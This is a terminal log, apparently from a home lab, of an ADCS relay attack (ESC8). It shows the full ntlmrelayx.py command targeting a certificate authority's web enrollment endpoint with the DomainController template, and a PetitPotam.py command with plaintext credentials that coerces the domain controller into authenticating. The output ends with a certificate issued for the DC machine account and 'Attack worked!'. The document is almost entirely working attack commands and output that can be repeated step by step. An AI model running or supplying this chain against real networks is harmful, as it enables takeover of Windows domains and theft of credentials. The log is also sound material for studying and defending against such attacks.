 ubuntu@ip-172-30-0-232:~$ sudo python3 impacket/examples/ntlmrelayx.py -debug -smb2support
 --target http://ca.lab.local/certsrv/certfnsh.asp --adcs --template DomainController
Impacket v0.10.1.dev1 - Copyright 2022 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python3.10/dist-packages/impacket
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[+] Protocol Attack RPC loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack SMB loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 172.30.0.136, attacki
ng target http://ca.lab.local
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://ca.lab.local as LAB/DC$ SUCCEED
[+] No more targets
[*] SMBD-Thread-7 (process_request_thread): Connection from 172.30.0.136 controlled, but t
here are no more targets left!
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE! ID 4
[*] Base64 certificate of user DC$:
MIIRpQIBAzCCEV8GCSqGSIb3DQEHAaCCEVAEghFMMIIRSDCCB38GCSqGSIb3DQEHBqCCB3AwggdsAgEAMIIHZQYJKo
ZIhvcNAQcBMBwGCiqGSIb3DQEMAQMwDgQIgAyjONLyUm8CAggAgIIHOBvCuQVvOCYX8aMNWPaqVEsFdJgOvLGr1KcP
TrgEhC6J8NaPICthyp6AaSjRs7I4Oz7tjNdkjjYAp+i4bcB2PJj0CYxA1l9az2VfQbn0BSFmWJKVsMpLyeSLpCeRs$
ubuntu@ip-172-30-0-232:~$ python3 PetitPotam/PetitPotam.py -d lab.local -u jdoe -p Password123
 172.30.0.232 172.30.0.136
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:172.30.0.136[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
ubuntu@ip-172-30-0-232:~$